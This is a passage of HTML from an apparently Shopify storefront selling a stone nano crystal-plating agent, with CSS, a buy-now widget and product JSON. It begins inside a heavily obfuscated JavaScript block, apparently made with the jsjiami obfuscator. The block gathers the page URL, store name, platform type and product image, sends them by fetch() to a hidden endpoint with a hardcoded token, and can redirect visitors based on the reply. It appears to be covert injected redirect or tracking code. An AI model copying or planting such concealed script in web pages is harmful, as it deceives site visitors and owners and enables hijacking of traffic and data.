_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><a href="/products/crystal-plating" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #5eab15;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size:1.5rem;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="41397796831369" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1_small.jpg?v=1695882164" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Stone Nano Crystal-Plating Agent</div>
        <div>
          
          <span class="pfac_price" content="12.99">$12.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="50ml" selected="selected">50ml</option>
              
                <option value="160ml">160ml</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="Buy 1 Bottle" selected="selected">Buy 1 Bottle</option>
              
                <option value="Buy 2 Bottles">Buy 2 Bottles</option>
              
                <option value="Buy 3 Get 1 Free（4 Bottles）">Buy 3 Get 1 Free（4 Bottles）</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Buy now</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":41397796831369,"title":"50ml \/ Buy 1 Bottle","option1":"50ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE7024163050ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","public_title":"50ml \/ Buy 1 Bottle","options":["50ml","Buy 1 Bottle"],"price":1299,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7256337350793,"title":"Stone Nano Crystal-Plating Agent","handle":"crystal-plating","description":"\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHaving products formulated specifically to clean natural stone is critical. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eReject all kinds of marble wear, oil stains, blackening, dullness and other problems.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDESCRIPTION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Safe For Everyday - Perfect for \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eE\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003everyday \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eC\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eleaning\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Clean and \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eT\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eidy - Streak\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e F\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eree\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSafely removes grease, grime, and watermarks without leaving behind streaks\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· S\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etrong \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003erotective - Long-lasting \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eolishing\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Good \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eW\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eater \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eR\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eepellency - \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eD\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eon’t \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eenetrate \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eS\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etains\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· For Use On\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" data-mce-selected=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eREMINDER: \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOPERATION METHOD\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eClean the surface site and keep it dry;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition: Nano Silicone\u003c\/li\u003e\n\u003cli\u003eUse area: 1 bottle can be painted 3~5m\u003c\/li\u003e\n\u003cli\u003eCapacity: 50ml\/160ml\u003c\/li\u003e\n\u003cli\u003eProduct color: 